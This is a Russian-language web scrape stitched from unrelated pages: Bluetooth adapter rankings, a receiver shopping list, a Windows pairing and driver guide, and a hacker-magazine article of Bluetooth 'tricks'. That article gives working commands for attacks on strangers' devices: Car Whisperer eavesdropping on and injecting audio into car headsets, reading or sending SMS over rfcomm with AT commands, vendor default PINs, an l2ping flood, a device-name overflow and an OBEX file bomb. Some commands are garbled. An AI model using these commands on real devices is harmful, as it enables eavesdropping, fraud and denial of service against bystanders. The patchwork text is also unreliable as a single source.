Самый маленький адаптер в списке, который лишен даже поддержки кодека aptX. Тем не менее его можно использовать для любых внешних устройств, подключая несколько одновременно.
Лучшие универсальные адаптеры с поддержкой ОС Linux
По своим возможностям эти модели не отличаются от перечисленных выше, но могут работать и на компьютерах с Linux на борту.
Baseus USB Bluetooth 4.0
4.9
★★★★★
оценка редакции
92%
покупателей рекомендуют этот товар
Baseus – один из самых популярных Bluetooth-адаптеров, у которого нет уникальных особенностей, но гарантированы надежность и доступный ценник. Устройство продается в черном и белом цветах. Передача сигнала происходит на расстоянии до 10 метров, а задержка отсутствует почти полностью.
Гаджет подходит для подключения всех типов устройств: мышек, клавиатур, геймпадов и колонок с наушниками. Но работает только на системах Windows, Linux и не поддерживается компьютерами Apple.
Достоинства:
- Компактный;
- Работает с любыми устройствами;
- Обеспечивает минимальную задержку;
- Работает без дополнительного ПО.
Недостатки:
- Не подходит для систем macOS.
Bluetooth-адаптер с базовым набором функций и дополнительной поддержкой ОС Linux подойдет всем, кроме обладателей яблочных гаджетов.
TechKey Bluetooth 4.0 Adapter
4.8
★★★★★
оценка редакции
89%
покупателей рекомендуют этот товар
Главная особенность этого адаптера на фоне конкурентов — поддержка ОС Linux и даже одноплатного компьютера Raspberry Pi. Сам девайс очень маленький, но его можно использовать для работы с устройствами любого типа.
Адаптер поддерживает соединение на расстоянии до 10 метров и благодаря технологии EDR обеспечивает скорость передачи данных до 3 Мбит/с. На открытом пространстве радиус покрытия увеличивается до 60 метров.
Достоинства:
- Крохотные размеры;
- Минимальная задержка связи;
- Работа с ОС Linux и Raspberry Pi;
- Поддержка нескольких устройств одновременно.
Недостатки:
- Не самый большой радиус покрытия.
Этот адаптер можно использовать как для обычных целей, так и для экспериментов с одноплатным компьютером Raspberry Pi.
Лучшие Bluetooth-адаптеры для аудиоустройств
Эти модели не только корректно работают с аудиоустройствами (колонками и наушниками), но обеспечивают более высокое качество передачи звука, в сравнении с универсальными моделями.
Boltune Bluetooth v5.0
5
★★★★★
оценка редакции
100%
покупателей рекомендуют этот товар
Этот адаптер отличается от остальных своими размерами. Если стандартные бюджетные устройства представляют собой маленькие брелоки, то Boltune — это довольно объемная коробочка. На корпусе есть несколько индикаторов, обозначающих тип подключения и активированный кодек. От одного заряда адаптер работает до 20 часов.
Как понятно из названия, девайс поддерживает Bluetooth 5.0 — то есть, обеспечивает высокое качества звука, небольшую задержку и в целом стабильную связь.
Подключается устройство через аудиоразъемы, поэтому подходит только для сопряжения с колонками или наушниками. Boltune один из немногих поддерживает aptX HD для прослушивания музыки в высочайшем качестве. Плюс, его можно применять для игр и просмотра кино.
Достоинства:
- Bluetooth версии 5.0;
- Качественный звук, включая aptX HD;
- До 20 часов работы от одного заряда;
- Удобные индикаторы на корпусе;
- Минимальная задержка передачи звука.
Недостатки:
Адаптер Boltune поддерживает продвинутый кодек aptX HD, но ему приходится платить за это довольно большими габаритами. Плюс, он не способен заряжаться от разъема, поэтому одного заряда хватает приблизительно на 20 часов.
Ugreen Bluetooth 5.0 aptX LL
4.9
★★★★★
оценка редакции
94%
покупателей рекомендуют этот товар
Все универсальные адаптеры подключаются к компьютеру через разъем USB. Лишь некоторые из них могут быть предназначены исключительно для передачи звука, но те, что соединяются через разъем AUX – только для этого и используются. Ugreen как раз относится ко второй категории устройств.
Одной из главных особенностей адаптера Ugreen стала поддержка современного стандарта Bluetooth 5.0, благодаря чему он работает стабильнее, покрывает большую территорию и гарантирует минимальную задержку.
aptX LL — продвинутая версия кодека Qualcomm, обеспечивающая не только звук высокого качества, но и низкую задержку. Это значит, что подключенные таким образом наушники или колонки подойдут в том числе для игр и просмотра фильмов. Впрочем, адаптер годится не только для ПК, но и для аудиосистем в автомобиле. Плюс, с его помощью можно пользоваться голосовыми помощниками и микрофоном.
Достоинства:
- Поддержка Bluetooth 5.0;
- Кодеки aptX, aptX LL, SBC и AAC;
- Минимальная задержка звука;
- Приятный дизайн;
- 9 часов автономной работы от одной зарядки.
Недостатки:
- Радиус работы — до 10 метров.
Этот Bluetooth-адаптер не работает с разными устройствами и требует периодической зарядки, но обеспечивает передачу звука в высоком качестве благодаря поддержке современных кодеков с минимальной задержкой.
Reiyin WT-HD06
4.8
★★★★★
оценка редакции
89%
покупателей рекомендуют этот товар
Reiyin позиционируется как первое в мире устройство такого типа с поддержкой кодека aptX HD для передачи качественного звука без проводов и задержек. С его помощью можно слушать треки в lossless-форматах через Bluetooth, смотреть видеоролики и играть в игры.
Возможности устройства отразились и на его размерах. Если обычно адаптеры в длину имеют всего пару сантиметров, то WT-HD06 больше похож на полноценную флешку. На корпусе у него можно найти светодиоды, подсвечивающие активный кодек.
Для использования адаптера устанавливать дополнительное ПО не нужно. Для подключения устройств к нему используется единственная физическая кнопка на корпусе. Поддерживается соединение нескольких устройств одновременно.
Достоинства:
- Поддержка aptX HD;
- Не нужна установка дополнительного софта;
- Светодиоды с подсветкой активного кодека;
- Поддержка дополнительных возможностей управления наушниками.
Недостатки:
- Среднее качество сборки.
WH-HD06 — адаптер только для звука. Но ограниченная сфера его применения оправдывается, во-первых, поддержкой кодеков высокого качества, а во-вторых реакцией на жесты для беспроводных наушников и микрофонов с сенсорными панелями управления.
Baseus Bluetooth v5.0
4.7
★★★★★
оценка редакции
85%
покупателей рекомендуют этот товар
Это Bluetooth-адаптер состоит из двух элементов: штекера для 3,5-мм разъема и USB. Основной акцент производитель делает на возможности использовать устройство в машине, превращая штатную систему в беспроводную. Однако это не мешает применять его и с ноутбуками или компьютерами.
В адаптере есть микрофон, что позволяет использовать его для звонков, даже если наушники лишены собственного спикера. В конструкции Baseus используются материалы, устойчивые к ржавчине и коррозии, а также крепкий телефонный провод, который может растягиваться с 45 см до 1,2 м.
Достоинства:
- Можно использовать в машине;
- Надежные материалы корпуса;
- Встроенный микрофон;
- Bluetooth 5.0.
Недостатки:
- Не поддерживает кодеки aptX.
Baseus Bluetooth v5.0 не может похвастаться возможностью передавать музыку в высоком качестве, но он прекрасно дополняет медиасистему автомобиля и предлагает встроенный микрофон. А витой кабель невольно вызывает ассоциации с брендом Marshall, что играет этому устройству только на руку.
Друзьям это тоже будет интересно
Хочешь получать актуальные рейтинги и советы по выбору? Подпишись на наш Telegram.
Читайте также:






Если заметили ошибку, выделите фрагмент текста и нажмите Ctrl+Enter
маленькие хитрости использования «синего зуба» — «Хакер»
Содержание статьи
Все отлично знают, что с помощью Bluetooth можно передать файл с девайса на девайс или подключить беспроводную гарнитуру. Но этим его возможности не ограничиваются. Имея при себе нужный инструмент, можно творить настоящие чудеса. Так почему бы не попробовать себя в роли фокусника?
Встроенный модуль технологии Bluetooth (или, если более официально, IEEE 802.15.3) давно перестал быть диковинкой. Стоимость модуля настолько мизерна, что не встраивает его в мобильный, ноутбук или КПК только ленивый производитель. Да и то – по соображениям маркетинга. Словом, Bluetooth используют практически все. Но лишь единицы знают, что, используя технологию, рискуют выдать свои конфиденциальные данные. Но начнем все-таки с хорошего!
Трюк 1: Используем BT для удаленного доступа к компьютеру
Как-то для проведения презентации я пригласил одну длинноногую подругу – нажимать кнопку «пробел», чтобы перелистывать слайды в Power Point. Это удовольствие стоило мне недешевого обеда и двух часов пустых разговоров с Barbie girl. После этого я твердо решил: в следующий раз проблему отсутствия пульта ДУ я обойду по-другому. И обошел, воспользовавшись мобильником! Да-да, прямо с телефона можно перелистывать слайды, управлять музыкой – и делать еще бог знает что. Главное, чтобы на мобильнике и компьютере были установлены BT-модули. Мало того, что сэкономишь деньги и силы, так еще и выглядеть будешь непростительно модно. Показать такой фокус способен каждый, кто заюзает утилиту
Bluetooth Remote Control, не столь давно обновившуюся до версии 3.0. Она позволяет управлять компьютером с экрана любого мобильного телефона. Все очень просто. На компьютер ставится специальная серверная часть, а на телефон – программа-клиент, написанная на Java (требуется MIDP 2.0). После настройки нехитрой схемы ты сможешь дистанционно управлять мышкой и клавиатурой компа. И самое главное – получишь доступ к удаленному рабочему столу. Настоящий Remote Desktop прямо с экрана мобильного телефона! Ну, а с длинноногой подругой время можно провести куда более удачно. Bluetooth Remote Control пригодится и здесь: чтобы поставить
романтическую музыку :).
Трюк 2: Контроль доступа с помощью BT
Если ты работаешь в комнате, где вместе с тобой сидит с десяток коллег, тебе наверняка приходилось блокировать компьютер, когда уходишь в другое помещение. А что? Не успеешь отойти, как кто-нибудь уже покопается на твоем харде. Расклад не самый приятный. В общем, лочить компьютер нужно обязательно, вопрос в том – как? Можно использовать стандартные возможности винды и по десять раз на дню вводить длиннющий пароль. Или же делать это красиво с помощью технологии Bluetooth. Все просто, как дважды два. Отходишь от компьютера – и он тут же блокируется. Возвращаешься обратно – и лока как не бывало! Единственное условие: как в компьютере, так и в мобильном телефоне должен быть установлен модуль
Bluetooth, а в системе заинсталена программа LockItNow (ты легко можешь написать такую программу и сам, у нас была целая статья). Впрочем, приятелям и коллегам можно рассказывать о телепатических возможностях, а потом продавать секрет за деньги :). Кстати говоря, если под рукой BT-модуля нет, то его можно заменить телефоном, который поддерживает «синий зуб» (подключи по COM-порту).
Трюк 3: Снифаем BT-трафик из эфира
Мастерство начинается с понимания. Не возникало ли у тебя когда-нибудь желания посмотреть внутрь протокола и узнать, как происходит обмен данными через «синий зуб»? Прослушивание трафика Bluetooth может выполняться только «в себя», то есть выполняется перехват исходящего и входящего трафика узла, на котором ты отдал команды. В этом деле немаловажное значение имеет так называемый Host Controller Interface (HCI), который позволяет обращаться к передатчику. HCI-узел обычно подключается к узлу драйвера устройства Bluetooth (входящий поток) и к узлу L2CAP (исходящий поток). Windows платформа по умолчанию такой возможности не предоставляет. Однако сторонними разработчиками были выпущены
специальные драйвера, которые позволяют переводить стандартный донгл в сниффер. Традиционно показательной в этом плане является работа FTS4BT Wireless Bluetooth Protocol Analyzer, стоящего бешеные деньги. Продукт цепляет тем, что поддерживает новый Bluetooth v2.0 + EDR, на базе которого работают современные устройства и, более того, способен на лету декодировать весь трафик из эфира, аккуратно отсортировывая аудио, данные протоколов приложений и многое другое. Понятно, что для снифинга (да и вообще) наиболее актуальны USB-донглы класса 1, радиус действия которых достигает ста метров.
Трюк 4: Работаем с BT-адаптером напрямую
Долгое время Bluetooth стеки для Windows предоставляли настолько скудные возможности, что программисты просто обходили эту платформу стороной. Этим объясняется, что большинство программ для серьезных забав c «синим зубом» разрабатываются под никсовую платформу. Некоторые из хитрых приемов мы разберем именно на это платформе, а именно FreeBSD (напомню, что на диске прошлого номера мы выкладывали свежий 7.0 релиз этой ОС). Сама технология Bluetooth официально стала поддерживаться на ней только с 5-ой ветки на базе подсистемы Netgraph. Радует, что большинство USB-адаптеров совместимы с драйвером ng_ubt (его необходимо завести перед подключением устройства). Попробуем?
- Подключаем устройство: kldload ng_ubt
- Копируем сценарий подгрузки стека в удобное место: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- Копируем сценарий подгрузки стека в удобное место и запускаем: sh /usr/local/etc/rc.bluetoots start ubt0
Теперь хочу познакомить тебя с утилитой hccontrol. Это одна из основных программ для работы с BT-модулем. Именно она выполняет все операции, связанные с интерфейсом HCI, и имеет следующий синтаксис: hccontrol –n <имя_hci_узла> <команда>. Проверим функциональность нашего устройства, просканиров эфир на наличие устройств:
hccontrol –n ubt0hci Inquiry
Как результат, утилита выведет информацию о найденных устройствах, в том числе их MAC-адреса. Надо заметить, что каждое из устройств Bluetooth, будь то хедсет или обыкновенный телефон, представляет некоторый набор сервисов. Базовый перечень включает в себя: CIP (Common ISDN Access), CTP (Cordless Telephony), DUN (dial-up networking), FAX (FAX), FTRN (Obex File Transwer), HSET (Headset), NAP (Network Access Point). Чтобы выяснить, какие сервисы предоставляет то или иное устройство, используется запрос на специальном протоколе SPD (Service Descovery Protocol). Сервер SPD работает непосредственно на машине-хосте и является исключительно информационной составляющей (повлиять на него
невозможно). Определить, какие сервисы предоставляют найденные устройства, можно с помощью соответствующей утилиты:
# spdcontrol -a <MAC-адрес устройства> browse
Трюк 5: Находим скрытые устройства
Итак, эфир мы просканировали и даже выяснили, какие сервисы доступны на активных устройствах. Но вот загвоздка! Некоторые девайсы никак не выдают своего присутствия, поскольку находятся в режиме «Undiscoverable mode» и не отвечают на широковещательные запросы. По настройкам своего телефона ты наверняка знаешь о подобной опции безопасности. Однако обнаружить такие устройства все-таки можно!
Самый известный прием их обнаружения – тупой перебор MAC-адресов, то есть последовательная посылка запросов на разные адреса из определенного диапазона. Для этого нужно использовать очень простую утилиту Redfang, которая перебирает последние шесть байт адреса устройства и таким образом обнаруживает спрятавшиеся устройства.
Другой вариант – это использовать пассивные методики: перевести свое устройство в режим ожидания, при этом назначить сети какое-нибудь привлекательное имя:
hciconfig hci0 name BT_YANDEX
hciconfig hci0 down
hciconfig hci0 up
hcidump -V | grep bdaddr
В результате отобразятся все входящие соединения, среди которых могут запросто оказаться товарищи со скрытыми идентификаторами.
Трюк 6: Перехватываем из эфира разговоры по гарнитуре
Одна из основных угроз радиотехнологий состоит в том, что данные можно перехватить. Первое, что приходит в голову, касаемо Bluetooth – прослушать разговоры людей, использующих гарнитуру. И зачастую это реально! На хакерском фестивале What the Hack в Нидерландах специалисты из группы Trifinite продемонстрировали, как при помощи ноутбука с Linux, специальной программы и направленной антенны можно подслушать, о чем говорит через Bluetooth-гарнитуру водитель проезжающего автомобиля. Группа разработала программу Car Whisperer («Автомобильный шептун»). Возможности программы относительно невелики: прослушать можно только тех, кто забыл сменить заводские пароли доступа к Bluetooth наподобие
«0000» или «1234». Но таких бедолаг, поверь, очень и очень много! «Шептун» способен вклиниться и успешно пройти «pairing» устройств, получив информацию, передаваемую с каркита или хедсета на мобилку. Хочу обратить внимание: утилита позволяет не только получить информацию, передающуюся между хедсетом и мобилой, но и инжектить туда свою. Мы решили проверить возможности этой программы, скачав Car Whisperer с сайта разработчиков.
Перед началом операции рекомендуется изменить класс своего устройства, особенно если программа будет использоваться с компьютера:
hciconfig адаптер class 0x500204
# 0x500204 - это класс «phone»
В противном случае некоторые «умные» девайсы могут заподозрить неладное. Смотрим синтаксис утилиты, который выглядит следующим образом:
./carwhisperer «что внедряем в линию» «что захватываем из линии» «адрес устройства» [канал]
Мы взяли внедряемый файл прямо из папки утилиты, а в качестве выходного указали out.raw:
./carwhisperer 0 message.raw /tmp/out.raw
00:15:0E:91:19:73
На выходе получаем файл out.raw. Прослушать его в чистом виде нельзя: необходимо преобразовать в аудио формат, для чего потребуется дополнительная утилита. Подойдут довольно многие аудио конвертеры, например SoX:
raw –r 8000 –c 1 –s –w out.raw –t wav –r
44100 –c 2 out.wav
Кроме прослушивания, можно войти в систему, просмотреть телефонную книгу и воспользоваться другими возможностями «свободных рук» с Bluetooth. Принцип такой: сначала осуществляется поиск активных устройств и проверка на предмет сервиса HS (Head Set). Далее исследуется MAC-адрес устройства и производится попытка подключения с использованием стандартного ключа. Если коннект установлен, то с устройством можно делать все, что угодно (в пределах доступного набора AT-команд).
На практике это выглядит следующим образом. Сначала осуществляется поиск всех активных гарнитур с помощью команды «sdptool search HS», которая выдает примерно такой ответ:
Inquiring ...
Searching for HS on 00:0A:3A:54:71:95 ...
Service Name: Headset
Service RecHandle: 0x10009
Service Class ID List:
"Headset" (0x1108)
"Generic Audio" (0x1203)
Protocol Descriptor List:
"L2CAP" (0x0100)
"RFCOMM" (0x0003)
Channel: 7
Language Base Attr List:
code_ISO639: 0x656e
encoding: 0x6a
base_offset: 0x100
Profile Descriptor List:
"Headset" (0x1108)
Version: 0x0100
Далее осуществляется попытка открыть RFCOMM соединение на SCO audio channel с помощью команды «rfcomm connect 2 00:0A:3A:54:71:95 1» и посылка нужных AT-команд. Приведу небольшую статистическую заметку о данных авторизации на некоторые модели беспроводных гарнитур:
Nokia (00:02:EE...) - pin="5475"
Audi UHV (00:0E:9F...) - pin="1234"
O'Neill (00:80:37...) - pin="8761"
Cellink (00:0A:94...) - pin="1234"
Eazix (00:0C:84...) - pin="1234"
Кстати говоря, тот же принцип может использоваться для несанкционированного подключения и ко всем остальным устройствам. При помощи AT-команд и протокола RFCOMM можно, к примеру, прочитать SMS-сообщение или даже отправить его с чужого телефона на платный номер, поставив владельца девайса на деньги. Будь бдителен!
Трюк 7: DDoS BT-устройств
Подход традиционен. DDoS реально провести, когда хостовый девайс («master») выполняет работу, во много раз превосходящую клиентскую. Такую ситуацию называют атакой на отказ в обслуживании (Denial Of Service). Она может подвесить телефон или привести к быстрой разрядке батарейки. Провести атаку можно несколькими способами. Начнем со стандартных средств. Самое очевидное – пинговать девайс пакетами большого размера. Сделать это можно, указав утилите l2ping в качестве параметра «-s» флаг:
# l2ping -s 10000 -b "МАС адрес"
Сама программа, как ты уже понял, является родственником ping в bluetooth среде и служит для проверки связи и наличия соединения. Другой способ, принципиально отличающийся от первого, состоит в использовании приема «fuzzing» – своеобразной техники-лотереи, потому как заранее неизвестно, что произойдет. Это новое веяние в выявлении уязвимостей в продуктах без анализа исходных кодов. Полагается техника только на интерактивное общение с объектом на понятном для него языке, но с абсолютно хаотичными аргументами и значениями-переменными. Хакерской задачей будет сделать так, чтобы видимое название телефона состояло из достаточно большого числа элементов. При обнаружении его «master'ом» в 70%
случаев происходит переполнение или отказ в обслуживании:
hciconfig hci0 name `perl -e 'print "ash" x 3137'`
# Команда для линукса
hccontrol –n адаптер change_local_name “новое имя”)
# пример для FreeBSD
Многие телефоны по-прежнему не могут переварить файлы-бомбы. Вот простая реализация подобного приема.
- Сначала готовят «бомбу». Известный пример:
echo `perl -e 'print "skvz" x 3137'` > file - После чего используют модифицированную утилиту для взаимодействия с OBEX – USSP PUSH (xmailserver.org/ussp-push.html)
./obextool push file 00:0A:3A:54:71:95 `perl -e 'print "skvz" x 3137'` 3
| |
Подборка Bluetooth APT-X аудиоресиверов с Aliexpress
Хорошая подборка беспроводных аудиоресиверов для домашнего кинотеатра, мультимедиа системы, акустических колонок и наушников, которые не просто передают lossless форматы без потерь, но и обеспечивают малую задержку звука. Это популярные форматы Bluetooth APT-X, в том числе APT-X LL и APT-X HD, а также последние версии кодека на Bluetooth 5.0. Приведенные модели не просто являются последними модификациями, но также будут подлюбой кошелёк и на любой вкус. Устройства предназначены для стационарного применения, для автомобиля или для подключения наушников к смартфону.

10. Один из современных и функциональных ресиверов — Bluetooth приемник Blitzwolf BW-BR5. Представляет собой беспроводной адаптер стандарта Bluetooth V5.0 с внешними антеннами. Предусмотрены одельные режимы работы: приемник (RX) и передатчик (TX) что может быть очень удобно. Два таких устройства образуют беспроводной аудиомост без потерь связи. Ресивер Blitzwolf BW-BR5 реализован на чипе CSR8670 и имеет интерфейсы Micro USB, 3,5 мм AUX, оптический вход/выход.

9. Второй интересный гаджет — беспроводной приемник-передатчик Ugreen СМ144 Bluetooth 5.0 c поддержкой AptX HD+LL. Это небольшой функциональный трансивер с аккумулятором (300мАч — на 3 часа работы) и двойным выходом: Toslink/оптика или AUX. Для выбора режима работы предусмотрен селектор Rx/Tx. В лоте, кстати, можно выбрать и версию с Bluetooth 4.2.

8. Еще один интересный приемник для наушников и акустики — это модель BTR3 от FiiO. Это необычный приемник стандарта Bluetooth 4.2 с поддержкой кодека АptXLL и со встроенным выделенным ЦАП AK4376A, что в сумме обеспечивает непередаваемое звучание. Может работать как USB-DAC. Приемник на чипе CSR8670 автономный — встроенного аккумулятора на 300 мАч хватает на 11 часов работы. Хороший вариант для домашней акустики, автомобиля или наушников. Есть встроенный микрофон с шупомодавлением для приема звонков.

7. Еще одна модель беспроводного Bluetooth приемника с APT-X — это ресивер UGREEN Bluetooth 5.0 CM110. Обеспечивает до 5 часов работы в источника звука для наушников, автомагнитолы или акустической системы. Может работать как адаптер для голосовой связи. Для подключения наушников используется джек 3.5 мм.

6. Ультрадешевый ресивер с APT-X LL Kebidu B7. Стоит, как минимум, в два раза дешевле любого из этой подборки. Оснащен NFC ответчиком для быстрого спаривания со смартфоном. Имеет встроенный микрофон для ответа на звонки. Идеальный вариант для наушников или автомобиля. Аккумулятор 300 мАч, время работы до двух часов.

5. Один из самых популярных и самый продаваемый ресивер от UGREEN — беспроводной Bluetooth 5.0 с джеком 3.5 мм. Встроенный аккумулятор обеспечивает работу до 5 часов. Предусмотрен микрофон для голосовой связи. Идеальный вариант для автомобильной магнитолы. При выборе внимательно выбирайте — в лоте есть устаревшая модель без APT-X, правда, чуть дешевле.

4. Недорогой брендовый беспроводной трансивер VIKEFON с заявленной дальностью связи до 80 метров. Устройство реализовано на чипе CSR8670 (Bluetooth 5.0) и имеет интерфейсы Micro USB, 3,5 мм, AUX, оптический вход/выход. Хорошо подходит для подключения наушников к телевизору или подключения акустической системы к смартфону. Простой в управлении.

3. Один из лучших в своем классе — беспроводной аудиоресивер FX-AUDIO BL-MUSE-02 на базе чипа CSR8670 Bluetooth 4.0. Поддерживает кодеки APTX, SBC, A2DP, AVRCP, PBAP и обеспечивает соотношение сигнал/шум до -95dB. Подключение осуществляется через оптику/toslink, либо коаксиальным проводом (RCA). Для увеличения дальности используется внешняя антенна.

2. Аудиоресивер DIG Shine BTS2 в корпусе на чипе CSR8675 Bluetooth v5.0. Заявлена поддержка 24BIT APTX HD. Для увеличения дальности используется отдельная внешняя антенна. Поддерживает профили: APTX-HD, APTX-LL, APT-X, A2DP, AVRCP, AAC и так далее. Для подключения можно выбрать оптический цифровой выход, коаксиальный цифровой выход.

1. Если вам не нужны понты, бренд или красивый корпус напоказ, то есть смысл приобрести отдельный аудиомодуль цифрового Bluetooth приемника для самоделок и DIY. Это популярный аудиомодуль AIYIMA Bluetooth с поддержкой протокола APT-X. На фотографии виден отдельный чип CSR64215, а также на плате распаяны коммутационные реле, предусилитель, разъемы для удобства монтажа. Этого будет достаточно для домашней аудиосистемы.

Ну и под занавес небольшие диаграммы для сравнения.
Версии Bluetooth и задержка (условно).

Версии кодека и задержка в мс. Чем «круче» кодек — тем лучше звук и меньше задержка. Заметно на динамичных сценах, когда звук попросту отстает от картинки.

Подборку встраиваемых модулей Bluetooth можно посмотреть по ссылке: Подборка Bluetooth аудиомодулей для ремонта и модернизации мультимедиа систем .
Настройка Bluetooth на компьютере (ПК). Подключение Bluetooth адаптера и установка драйвера
В этой статье я постараюсь подробно объяснить, что делать в ситуации, когда у вас стационарный компьютер и появилась необходимость подключить к нему какое-то устройство по Bluetooth. Например: беспроводные наушники, мышку, клавиатуру, акустическую систему, джойстик, телефон, планшета и т. д. Таких устройств очень много, и без Bluetooth на компьютере сейчас ну никак. К тому же, такое подключение позволяет нам избавится от большого количества проводов.
Как вы уже наверное знаете, в обычных стационарных компьютерах (в системных блоках) встроенного Bluetooth как правило нет. За исключением двух случаев: установлен внутренний PCI приемник (внешний USB), или у вас крутая материнская плата со встроенным беспроводным модулем. Но их очень мало, так что вряд ли. Можете посмотреть характеристики своей материнской платы. Ну и если бы в вашем ПК был Bluetooth, то вы бы об этом скорее всего уже знали. Был бы соответствующий значок в трее, или адаптер в диспетчере устройств (возможно, в виде неизвестного устройства – когда драйвер не установлен).
Чтобы подключать к компьютеру устройства по Bluetooth, нужно купить и установить в компьютер Bluetooth-адаптер. Обычно, это адаптеры которые подключаются в USB-порт. У меня такой, модель Grand-X BT40G. Выглядит вот так:

Есть еще PCI адаптеры, они устанавливаются внутри корпуса системного блока. Но они не очень популярные. На выборе адаптера я останавливаться не буду, так как писал об этом в отдельной статье как выбрать Bluetooth адаптер для компьютера. Их очень много на рынке. Есть как дешевые, так и дорогие модели. С Китая вообще можно заказать за три копейки. Но если вы планируете часто использовать беспроводное соединение, подключать по Bluetooth какие-то серьезные устройства, типа наушников, джойстиков, то на адаптере лучше не экономить.
Если у вас уже есть адаптер – сейчас будем настраивать. Если нет – читайте статью по ссылке выше, выбирайте, покупайте и возвращайтесь на эту страницу.
Я разделю эту статью на две части: сначала покажу как подключить Bluetooth адаптер к компьютеру на Windows 10, настроить его, при необходимости найти и установить драйвер, и подключить какое-то устройство. А во второй части мы все это сделаем на ПК с установленной Windows 7.
У меня сейчас нет возможности продемонстрировать все это на Windows 8 и Windows 8.1, но от более старой и новой версии этой операционной системы (я имею введу семерку и десятку) там отличий не много.
В любом случае, сначала подключаем Bluetooth адаптер к компьютеру.

После этого переходим к установке драйверов и настройке.
Bluetooth на ПК с Windows 10: подключение, драйвера, настройка
Windows 10 в этом плане вообще крутая система. Почему? Да потому что практически во всех случаях, независимо от того какой у вас адаптер, после подключения все драйвера будут установлены автоматически, а в трее появится синяя иконка Bluetooth. И сразу можно подключать необходимые устройства.
В диспетчере устройств у меня сразу появился раздел "Bluetooth" и сам адаптер. Если адаптер не будет опознан и будет отображаться как неизвестное устройство (другое устройство), то придется ставить драйвера вручную. Как это делать на примере Windows 7, можете посмотреть в конце этой статьи.

А чтобы подключить наушники, геймпад, мышку, клавиатуру, или другое Bluetooth-устройство к компьютеру, зайдите в "Параметры" в раздел "Устройства". Или нажав на иконку в трее и выберите "Добавление устройства Bluetooth".
Нажимаем на "Добавление Bluetooth или другого устройства".

Дальше выбираем "Bluetooth". Компьютер начнет искать доступные для подключения устройства. Наше устройство должно быть в режиме поиска. В моем случае, это наушники. Там есть отдельная кнопка. Когда они в режиме подключения, то на них мигает индикатор. Когда компьютер обнаружит наше устройство, просто выбираем его и подключаемся.

А если вы хотите подключить к компьютеру смартфон, или планшет, то на самом мобильном устройстве нужно будет подтвердить подключение (создание пары).

О подключении беспроводных наушников я более подробно писал в статье как подключить Bluetooth наушники к компьютеру или ноутбуку на Windows 10.
Таким образом можно подключить абсолютно любое Блютуз-устройство.
Настройка Bluetooth адаптера в Windows 7 и подключение устройств к компьютеру
В Windows XP, Windows 7 и Windows 8 после подключения адаптера драйвер скорее всего придется устанавливать автоматически. Но не всегда. В моем случае Windows 7 сама поставила драйвер на мой USB Bluetooth адаптер Grand-X BT40G. Сразу появился значок Блютуз.

Вот скриншот с диспетчера устройств.

Если система не смогла опознать устройство и установить его, значок не появился, то нужно устанавливать драйвер. Как это сделать, я покажу ниже. А сейчас давайте подключим какое-то устройство по Bluetooth к компьютеру с установленной Windows 7.
Нажмите на иконку и выберите "Добавить устройство".
Откроется окно, котором будут отображаться все найденные компьютером устройства. Которые на данный момент находятся недалеко от компьютера и доступны для подключения. Выбираем наше устройство и начнется процесс подключения. Я снова подключал Bluetooth гарнитуру (наушники с микрофоном). По которым можно и в Скайпе поговорить.

Когда появится сообщение "Это устройство добавлено на компьютер", его можно использовать. Точно так же подключаются беспроводные мышки (по Блютуз), клавиатуры, телефоны и другие устройства.
В случае с наушниками, возможно еще понадобится установить их как устройство воспроизведения по умолчанию. Это можно сделать в настройках устройств воспроизведения (нажав правой кнопкой мыши на иконку звука в трее).
Драйвер для Bluetooth адаптера: поиск и установка
Даже не важно, какая система установлена на вашем компьютере, это может быть как Windows XP, так и Windows 10. Но если она не смогла автоматически настроить подключенный Bluetooth адаптер, то придется нам вручную искать и устанавливать нужный драйвер. Есть как минимум три способа:
- Установить драйвер с диска, который скорее всего был в комплекте.
 Там может быть как драйвер, так и утилита (программа) для управления некоторыми функциями самого адаптера. В моем случае, это CSR Harmony. Мой адаптер Grand-X BT40G построен на CSR чипе.
Там может быть как драйвер, так и утилита (программа) для управления некоторыми функциями самого адаптера. В моем случае, это CSR Harmony. Мой адаптер Grand-X BT40G построен на CSR чипе. - Если у вас Bluetooth адаптер какого-то популярного производителя, то можно зайти на официальный сайт это производителя, найти страничку с этим устройством и там уже скачать драйвер. Он должен там быть. Но не всегда. Я вот проверил, на сайте Grand-X в разделе "Файлы" ничего нет. А вот для адаптера ASUS USB-BT400 на официальном сайте есть драйвера и утилита.
 Это для примера.
Это для примера. - Поиск драйвера по ИД оборудования неопознанного устройства. Не самый простой вариант, поэтому покажу все максимально подробно.
Когда система не может установить драйвер на какое-то устройство, то оно находится в диспетчере устройств в разделе "Другие устройства" с желтым значком. Как там будет отображаться (называться) именно ваш Блютуз адаптер – сложно сказать. Если у вас там раньше не было неизвестных устройств, то определить его будет не сложно (он будет один).
У меня это что-то типа CSR 8510 A10 (похоже это чип, на котором построен адаптер). Нажимаем на это устройство правой кнопкой мыши и выбираем "Свойства". Дальше переходим на вкладку "Сведения", в выпадающем меню ставим "ИД Оборудования" и копируем первую строчку.

Открываем сайт DevID.info, вставляем скопированную строчку в строку поиска и удаляем все лишнее, чтоб осталось только значение VID и PID. Можете посмотреть какое у меня было значение изначально (скриншот выше), и по какому я выполнил поиск (скриншот ниже).
Для начала приобуем загрузить первый драйвер, который появился в результатах поиска. Нужно нажать на иконку дискеты. Обратите внимание на операционную систему, для которой подходит этот драйвер.

Нажимаем на ссылку "Оригинальный файл".

Проходим проверку "Я не робот", нажимаем на ссылку и сохраняем архив с драйвером.

Дальше желательно извлечь все файлы и папки из загруженного архива, найти там файл Setup.exe, запустить его и установить драйвер.
Если там нет установочного файла, а просто набор папок и каких-то файлов, то нажмите на неизвестное устройство в диспетчере устройств правой кнопкой мыши, выберите "Обновить драйвер" – "Выполнить поиск драйверов на компьютере" и укажите путь к папке с драйверами. Если драйвер не будет найден и установлен, то попробуйте скачать другой.
Очень надеюсь, что статья вам пригодилась, и вы все таки добавили Bluetooth на свой компьютер и смогли подключить необходимые устройства. А я не зря потратил пол дня 🙂
Как Подключить Блютуз Адаптер для Компьютера: Инструкция (2018)
16042 Просмотры 0
Как подключить блютуз-адаптер для компьютера
Бывает, что нет возможности воспользоваться USB иди другим способом обмена информации, и тогда, конечно же, возникает вопрос: как подключить блютуз-адаптер для компьютера. В этой статье Вы узнаете о нюансах при выборе адаптера. А также как именно можно подключить устройство.
Содержание этой статьи:
Небольшое предисловие
Уже невозможно встретить человека, который не слышал бы и не знал о том, что такое блютуз.
